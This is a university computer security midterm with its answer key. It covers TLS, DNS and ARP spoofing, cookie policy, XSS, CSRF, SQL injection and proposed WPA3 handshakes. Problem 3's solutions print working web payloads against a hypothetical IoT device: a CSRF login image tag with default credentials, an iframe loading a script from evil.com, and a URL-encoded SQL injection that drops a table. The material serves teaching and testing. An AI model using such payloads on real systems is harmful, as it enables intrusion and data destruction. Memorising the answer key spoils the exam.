Weaver
Fall 2017

# CS 161 Computer Security

# Midterm 2

Midterm solutions updated May 2021 by CS161 SP21 course staff.

PRINT your name: ________________, ________________
(last) (first)

*I am aware of the Berkeley Campus Code of Student Conduct and acknowledge that academic misconduct will be reported to the Center for Student Conduct.*

SIGN your name: ________________

PRINT your class account login: cs161-________________ and SID: ________________

Name of the person sitting to your left: ________________

Name of the person sitting to your right: ________________

You may consult one sheet of paper of notes. You may not consult other notes, textbooks, etc. Calculators, computers, and other electronic devices are not permitted. We use Gradescope for grading so please write your answers in the space provided.

If you think a question is ambiguous, please come up to the front of the exam room to the staff. If we agree that the question is ambiguous we will add clarifying assumptions to the central document projected in the exam rooms.

You have 110 minutes. There are 5 questions, of varying credit (120 points total). The questions are of varying difficulty, so avoid spending too long on any one question. Use a #2/hb or softer pencil. For bubble questions, fill the bubble completely and clearly erase any mistakes.

Some of the test may include interesting technical asides as footnotes. You are not responsible for reading the footnotes.

Do not turn this page until your instructor tells you to do so.## Problem 1 *True/False* (14 points)

(a) (2 points) True/False: The origin policy for cookie access is different from the origin for JavaScript.

● True ○ False

> **Solution:** True. Cookie policy and same-origin policy have different sets of rules.

(b) (2 points) True/False: An on-path attacker can disrupt any TCP connection the attacker can see.

● True ○ False

> **Solution:** True. TCP messages are not secured by cryptography, so the attacker can read any messages sent over TCP. The on-path attacker can also see all the packet fields (including sequence numbers) and inject their own messages into the connection.

(c) (2 points) True/False: Without additional cryptographic authentication, conventional DNS is vulnerable to an on-path attacker.

● True ○ False

> **Solution:** True. An on-path attacker can see the ID field (and source port, if source port randomization is in use) and spoof a malicious DNS response. If the malicious response reaches the victim before the legitimate response, the victim will accept the malicious response as valid.

(d) (2 points) True/False: Both ARP and DHCP can be spoofed by an attacker connected to the same WiFi network as the victim.

● True ○ False**Solution:** True. ARP and DHCP both involve the victim broadcasting a message to everyone on the local network (e.g. the WiFi network) and accepting the first response. The attacker could spoof a malicious response to the victim, and if the malicious response reaches the victim before the legitimate response, the victim will accept the malicious response as valid.

(e) (2 points) True/False: Along with randomizing the source port and the identifier field, randomizing the destination port will further increase the entropy in preventing Kaminsky Attacks.

○ True ● False

**Solution:** False. The destination port in DNS is a fixed constant (port 53) and cannot be randomized. If the port was randomized, users would not know which port to send their DNS queries to.

(f) (2 points) True/False: Replacing a small set of input characters is generally sufficient to prevent CSRF attacks.

○ True ● False

**Solution:** False. CSRF attacks are mainly about the attacker tricking the victim into sending a request. CSRF does not involve malicious input being treated as code, so replacing input characters will not prevent CSRF attacks. (CSRF tokens are the main defense, and they don't involve replacing input characters.)

(g) (2 points) True/False: "SYN cookies" can work if the ACK is the first 4 bytes of $SHA256(SIP \| SPORT \| SEQ)$

○ True ● False

**Solution:** False.

Recall that when SYN cookies are in use, the server chooses its initial sequence number in the SYN-ACK packet such that the server sequence number encodesany additional state needed to complete the handshake. This additional state usually is signed or HMAC'd to prevent tampering. The client must return this sequence number in the ACK before the server allocates some space to maintain the connection. This design lets the server avoid storing any state after receiving a SYN packet.

The ACK here doesn't work as a valid SYN cookie for several reasons. First, it only contains the first four bytes of a hash, which isn't enough to fully encode any information. Also, it's missing a random key that prevents an attacker from precomputing ACKs and sending them along with the initial SYN and circumventing the SYN cookie. You'd use HMAC instead because it's a keyed hash function that the attacker can't compute without the secret key.**Problem 2** ***Keep Your Answers Short and Tweet*** **(54 points)**

In all these questions please keep your answers short. If you can't fit it in roughly a tweet, you are probably writing too much.

(a) (4 points) Consider the following code snippet:

```
stmt = connection.prepareStatement("SELECT * FROM users
  WHERE USERNAME = ? AND ROOM = ?");
stmt.setString(1, username);
stmt.setInt(2, roomNumber);
stmt.executeQuery();
```

What type of attack does this type of coding defend against?

> **Solution:** SQL Injection
>
> Note the SQL query and the `prepareStatement` function. This code snippet is setting up a prepared statement, which is a defense against SQL injection.

(b) (4 points) A CA commonly validates certificates by checking whether the person requesting can add a piece of data onto the domain's web page. Does a CA's DNS server need to resist the Kaminsky attack?

> **Solution:** Yes. Attacker could otherwise create a fake web page to host the check.
>
> Specifically, an attacker can request a malicious certificate that states that the attacker's public key belongs to Google. The CA will ask the attacker to add some data on Google's homepage. The attacker uses the Kaminsky attack to fool the CA into thinking that the IP address of Google is an attacker-owned IP address. The CA sees the data on "Google's homepage" (actually the attacker's page) and issues the certificate.

(c) (4 points) In the name "`robert'; drop table students --`", what is the purpose of the `'`?

> **Solution:** Terminates the string or closes the opening quote.
>
> This SQL injection input is probably being placed in a SQL query that wraps the input around quotes. The single quote after `robert` acts as a closing quote to match the opening quote added by the query, which allows the rest of the input (the drop statement) to be treated as SQL code.

(d) (4 points) In the name "`robert'; drop table students --`", what is the purpose of the `--`?**Solution:** Makes the rest of the statement a comment.

This SQL injection input is probably being placed in a SQL query that wraps the input around quotes. The two dashes at the end force the query to ignore the closing quote added by the query. (Otherwise, there would be an odd number of quotes: 2 added by the query, and one added by the input. The mismatched quotes would probably cause a syntax error.)

(e) (6 points) A page `foo.berkeley.edu` displays the value of the cookie "NAME" on the page `https://foo.berkeley.edu/xss` without any protection. You control the website `bar.berkeley.edu`. What is the domain, path, and flags you should set so *only* that page receives your value of name?

**Solution:** Domain: *.berkeley.edu (or berkeley.edu), path: /xss, Flags: Secure (can also add HTTPOnly but not essential)

(f) (4 points) `foo.berkeley.edu` wants to mitigate such cookie-based XSS attacks from other `berkeley.edu` sites. Why can't `foo`, without examining the content of the cookies themselves, distinguish between cookies set by `foo` and malicious cookies set by `bar`?

**Solution:** Because cookies are presented as name/value pairs. The domain and path are not presented (without examining the content of the cookie).

The browser allows multiple cookies to have the same name and value, as long as they have different domains and paths. `foo` and `bar` could each set a cookie with the same name and value, but different domains. (The browser usually stores the cookie under the unique identifier name/domain/path.)

(g) (4 points) `foo.berkeley.edu` wants to prevent clickjacking, but at the same time wants any other site to be able to embed `foo`. Why can't they prevent clickjacking?

**Solution:** Framebusting (preventing other websites from embedding `foo`) is a main defense against clickjacking. However, `foo` wants other sites to be able to embed it, so it can't use framebusting.

(h) (4 points) Why can't TLS protect against an on-path attacker who only wants to terminate connections?**Solution:** Because TLS is built on TCP (i.e. the encrypted TLS packets are sent using TCP), and the on-path attacker can perform RST injection on the lower-level TCP connection to terminate the TLS connection.

(i) (4 points) Why can't TLS protect against a censor who wants to block specific websites?

**Solution:** TLS doesn't hide which website you're communicating with. TLS packets still need to contain information like the destination IP (in plaintext, with no encryption) so that lower-level protocols can send the encrypted message to the right destination.

Also note that in the TLS handshake, the server sends the certificate in plaintext, which would show the censor which website you're communicating with.

(j) (4 points) Why can't TLS protect against XSS attacks?

**Solution:** XSS vulnerabilities happen at at the application layer (HTTP/web), which is a higher layer than TLS.

In other words, TLS can secure communications between you and the server, but if the server itself is vulnerable, TLS does nothing to protect that.

(k) (4 points) What vulnerabilities can occur if a site renders part of the URL into the resulting web page?

**Solution:** Reflected XSS.

This is the definition of reflected XSS.

(l) (4 points) Why could a user site `user.github.com` steal a visitor's login cookies to `github.com`?

**Solution:** Because cookies can be read/set by subdomains. By the cookie policy, `user.github.com` can read and set cookies for `github.com`.

(m) (4 points) Why can't a user site `user.github.io` steal a visitor's login cookies to `github.com`?

**Solution:** By cookie policy, `user.github.io` cannot read or set cookies for `github.com` because the domains don't match.## Problem 3 *The Internet of Shit* (12 points)

A typical "Internet of Things" device has a webserver which people in the local network can use to manage it, reachable through `http://iosdevice.local/`. Of course this device, like most such devices, is horribly insecure, complete with a default username ("admin") and password ("secret") and has no other defenses against SQL injection, XSS attacks, CSRF attacks, etc. The URL encoding for ' is %27 : is %3A, < is %3C, > is %3F, space is %20 and / is %2F.

Lets consider some different ways of attacking it...

As an attacker, we can get a potential victim to visit our web page.

(a) (4 points) The login page is `http://iosdevice.local/login?user={USER}&password={PASSWORD}`. What "image" can we include on our page to ensure that a user who hasn't changed the password will be logged into the device?

> **Solution:** A user who hasn't changed the password will have the default username (`admin`) and password (`secret`).
>
> Including an image tag with a link causes the user's browser to automatically make a request to the link (trying to fetch an image). We want the user to be logged in, so we want to force their browser to make a request to the login URL with the default username and password:
>
> ```
> <img src="http://iosdevice.local/login?user=admin&password=secret">
> ```

(b) (4 points) The following page `http://iosdevice.local/info?status={QUESTION}` includes the contents of `status` unescaped in the page. What iframe can we include on our page so that the script `http://evil.com/script.js` is run in the context of isodevice?

> **Solution:**
>
> ```
> <iframe src="http://iosdevice.local/info?
> status=http%3A%2F%2Fevil.com%2Fscript.js">
> ```
>
> This loads `http://evil.com/script.js` into the iframe.
>
> Note that colons and slashes are URL-encoded because they're placed in a URL.
>
> Note that script tags are not needed because this is not refected XSS–the question says that the contents of `status` are directly displayed in the page.

(c) (4 points) The following page `http://iosdevice.local/update?status={STRING}` contains an unprotected SQL request. If the attacker deletes the table `security` all security will be lost. What image can we include on our page to delete this table?**Solution:** The classic SQL injection to delete a table is

```
' drop table security --
```

We URL encode the apostrophe and spaces, put the injection into the `status` argument, and place the link in an image tag:

```
<img src="http://iosdevice.local/update?
status=%27drop%20table%20security --">
```## Problem 4 *TLS* (16 points)

An attacker is trying to attack the company WoSlime and its users. Assume that users always visit WoSlime's website with an HTTPS connection, using RSA and AES encryption. (You may assume that WoSlime does not use certificate pinning) For each of the following attack scenarios, select all of the options that an attacker could achieve in that attack scenario.

(a) (4 points) If the attacker obtains a copy of WoSlime's private key, the attacker could:

- ● Impersonate the WoSlime web site to a user
- ● Measure the amount of traffic sent & received in a recorded connection between a user and WoSlime's website.
- ● Discover the plaintext of data sent during a recorded connection between a user and WoSlime's website.
- ● Inject content into a newly established connection between the user and Company's website that the attacker can observe as an on-path attacker.
- ○ Inject content into an established connection between the user and Company's website that the attacker can not observe as an on-path attacker.

**Solution:** Impersonate WoSlime: True. In the TLS handshake, WoSlime proves its identity by decrypting the premaster secret with its private key. If the attacker has WoSlime's private key, the user can't distinguish between WoSlime and the legitimate server.

Measure traffic: True. TLS does not hide the amount of traffic being sent. (The attacker doesn't need WoSlime's private key to do this. They just need to be able to observe the traffic.)

Discover plaintext: True. The attacker uses the private key to decrypt the premaster secret, derives the symmetric keys (using the premaster secret and the random nonces, which are sent in plaintext), and uses the symmetric keys to decrypt the recorded connection.

On-path injection: True. The attacker derives the symmetric keys (as described above) and then injects TCP packets containing content encrypted with the symmetric keys. (Recall that TLS is built on top of TCP, i.e. the encrypted messages are sent over TCP.)

Off-path injection: False. The attacker won't be able to see the TCP sequence numbers, so they can't inject content into the underlying TCP connection.

(b) (4 points) If the attacker obtains a copy of WoSlime's certificate, the attacker could:- ○ Impersonate the WoSlime web site to a user
- ● Measure the amount of traffic sent & received in a recorded connection between a user and WoSlime's website.
- ○ Discover the plaintext of data sent during a recorded connection between a user and WoSlime's website.
- ○ Inject content into a newly established connection between the user and Company's website that the attacker can observe as an on-path attacker.
- ○ Inject content into an established connection between the user and Company's website that the attacker can not observe as an on-path attacker.

> **Solution:** Recall that certificates are public, so obtaining a certificate doesn't give the attacker any additional abilities. Thus the attacker cannot impersonate the WoSlime website, decrypt data, or inject data into a TLS connection.
>
> However, the attacker can still measure traffic, because TLS does not hide the amount of traffic being sent.

(c) (4 points) If the attacker obtains a copy of a trusted CA's private key, the attacker could:

- ● Impersonate the WoSlime web site to a user
- ● Measure the amount of traffic sent & received in a recorded connection between a user and WoSlime's website.
- ○ Discover the plaintext of data sent during a recorded connection between a user and WoSlime's website.
- ○ Inject content into a newly established connection between the user and Company's website that the attacker can observe as an on-path attacker.
- ○ Inject content into an established connection between the user and Company's website that the attacker can not observe as an on-path attacker.

> **Solution:** The attacker can use the CA's private key to sign a malicious certificate claiming that the attacker is WoSlime (i.e. associating the attacker's private key with WoSlime). This will let the attacker impersonate WoSlime, because the attacker can present their malicious certificate to the user. The user will encrypt the premaster secret with the attacker's public key (as listed in the certificate), so the attacker can use their own private key to decrypt the premaster secret.
>
> The CA's private key is not the same as the server's private key. Knowing theCA's private key does not give the attacker any information about the actual server's private key, so the attacker cannot decrypt previously recorded data or inject data into a TLS connection.

The attacker can still measure traffic, because TLS does not hide the amount of traffic being sent. (The attacker doesn't need the CA's private key to do this. They just need to be able to observe the traffic.)

(d) (4 points) If the attacker obtains a copy of a trusted CA's certificate, the attacker could:

- ○ Impersonate the WoSlime web site to a user
- ● Measure the amount of traffic sent & received in a recorded connection between a user and WoSlime's website.
- ○ Discover the plaintext of data sent during a recorded connection between a user and WoSlime's website.
- ○ Inject content into a newly established connection between the user and Company's website that the attacker can observe as an on-path attacker.
- ○ Inject content into an established connection between the user and Company's website that the attacker can not observe as an on-path attacker.

**Solution:** The reasoning is similar to part (b). Recall that certificates are public, so obtaining a certificate doesn't give the attacker any additional abilities. Thus the attacker cannot impersonate the WoSlime website, decrypt data, or inject data into a TLS connection.

However, the attacker can still measure traffic, because TLS does not hide the amount of traffic being sent.## Problem 5 *WPA3-PSK* (24 points)

Outis made a horrible, horrible mistake[1]. In his general helpfulness, he volunteered to assist the IEEE in developing the WPA3-PSK standard. And now he has to evaluate alternative handshake schemes proposed to "securely" generate a key in the presence of rogue clients, rogue access points, and passive eavesdroppers.

As a reminder, a (slightly simplified) WPA2-PSK standard creates a PSK (Pre-Shared Key) as $PBKDF(pw, network - name)$. Then when handshaking the Access point selects a random value $ANonce$, broadcasting it to the client. The client then creates a random $SNonce$, calculates the keys as $H(ANonce||SNonce||PSK)$, and sends back $SNonce$ and $MIC(SNonce)$ (really a MAC but they name it differently). Since the only thing secret is the PSK, someone witnessing this handshake can attempt an off-line brute-force attack to find the password.

The first scheme Outis needs to evaluate, WPA3-DH, modifies this handshake using 3072-bit Diffie/Hellman. The protocol defines a $P$ and $g$. The AP instead of $ANonce$ selects a random $a$ and sends $g^a mod P$. The client selects a random $b$ and calculates the keys as $H(g^{ab} mod P||PSK)$. The client returns $g^b mod P$ and $MIC(g^b mod P)$.

(a) (4 points) Does WPA3-DH prevent a passive eavesdropper from doing an offline brute force attack on the password? Why or why not? (A tweet-length answer please)

> **Solution:** Yes: The attacker can't check if a guess is correct since they can't know the MIC key because its partially a function of the DHE.
>
> Specifically, the attacker wants to guess a password, derive a PSK from their guess, calculate $H(g^{ab} mod P||PSK)$ in order to derive the symmetric keys, and check that the MIC matches. If the MIC matches, their guess is likely correct. However, the attacker cannot calculate $g^{ab} \bmod P$ from only $g^a \bmod p$ and $g^b \bmod p$ (because the discrete-log problem is hard), so they won't be able to perform this brute-force attack.

(b) (4 points) Does WPA3-DH prevent a passive eavesdropper who knows the password from decrypting connections? Why or why not? (A tweet-length answer please)

> **Solution:** Yes: The DHE prevents this as well
>
> Similar reasoning as above: even if the attacker knows the password, they can't calculate $H(g^{ab} mod P||PSK)$ and generate the symmetric keys because they can't calculate $g^{ab} \bmod P$.

[1] Having worked with standards committees himself, Nick could have warned Outis that this is thankless tasks that will make your eyes bleed and end in frustration as the "standard" becomes the worst combination of all proposals(c) (4 points) Does WPA3-DH prevent a fake access point from gathering enough information to attempt an offline brute force attack? Why or why not? (A tweet-length answer please)

> **Solution:** No: The attacker still gets enough info to try an offline brute-force attack.
>
> The fake access point can perform a fake handshake with a victim as follows: Fake AP chooses an $a$ and sends $g^a \bmod P$. Victim chooses a $b$ and sends $g^b \bmod P$ and $MIC(g^b \bmod P)$, where the MIC uses a symmetric key derived from $H(g^{ab} mod P || PSK)$.
>
> Now the attacker can brute-force the password as follows: guess a password and derive the PSK from their guess. Calculate $H(g^{ab} mod P || PSK)$ in order to derive the symmetric keys. Note that unlike the previous parts, the attacker can now calculate $g^{ab} \bmod P$ because the attacker selected $a$ (and can thus calculate $(g^b)^a \bmod P$). Then check that the MIC sent by the victim matches the MIC calculated with the key derived from the password guess. If the MIC matches, their guess is likely correct.

The second scheme Outis needs to evaluate, WPA3-RSA, uses the $PSK$ (a seemingly random value) to seed a pseudo random number generator to create a 3072b RSA private key $K$ and a corresponding public key that is still kept secret. The AP sends $E_k(ANonce)$ (using RSA-OAEP) instead of ANonce, which the client can decrypt because it knows the $PSK$. The client sends back $SNonce$ and $MIC(Snonce)$ in the same way as the previous WPA2-PSK protocol.

(a) (4 points) Does WPA3-RSA prevent a passive eavesdropper from doing an offline brute force attack on the password? Why or why not? (A tweet-length answer please)

> **Solution:** No: The attacker can use guesses of the PSK to find the RSA key
>
> Specifically, the brute-force attack works as follows: guess a password and derive the PSK from their guess. Use the guessed PSK to derive the RSA private key. Use the guessed private key to decrypt ANonce. Derive the keys from the guessed ANonce, the guessed PSK, and the SNonce. See if the MIC calculated from the guessed derived keys matches the MIC observed in the handshake. If the MICs match, the guess is likely correct.

(b) (4 points) Does WPA3-RSA prevent a passive eavesdropper who knows the password from decrypting connections? Why or why not? (A tweet-length answer please)> **Solution:** No: The attacker knows the RSA key and can decrypt everything.
>
> Use the password to derive the PSK. Then use the PSK to derive the RSA private key. Then use the RSA private key to decrypt ANonce. Use ANonce, SNonce, and the PSK to derive the symmetric keys. Use the symmetric keys to decrypt connections.

(c) (4 points) Does WPA3-RSA prevent a fake access point from gathering enough information to attempt an offline brute force attack? Why or why not? (A tweet-length answer please)

> **Solution:** Yes: The attacker doesn't know the RSA key, and if you send "random" data, the OAEP will not be right on decryption (it pads things out with 0).
>
> HOWEVER, because that wasn't clearly articulated that the client should actually check the OAEP padding bits as well, and it may not, you could just brute force assuming the client accepts things, so everyone gets full credit on this.